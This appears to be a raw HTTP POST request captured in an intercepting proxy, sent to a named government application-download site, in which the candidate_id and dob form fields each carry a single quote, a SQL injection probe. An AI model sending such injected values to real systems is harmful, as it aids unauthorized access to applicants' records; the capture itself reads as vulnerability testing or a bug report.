 Raw Params Headers Hex
POST /downloadApplicationAPMS147859.apms HTTP/1.1
Host: apms6thappl1983452.apcfss.in
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 131
Connection: close
Referer: https://apms6thappl1983452.apcfss.in/downloadApplicationAPMS147859.apms
Cookie: JSESSIONID=F4A73DAEE11BD6328EF8F09E9FC514B8
Upgrade-Insecure-Requests: 1
apms=getApplicationDoc&property%28candidate_id%29=1 ' &property%28dob%29=1 ' &property%28jNo%29=&property%28dob_j%29=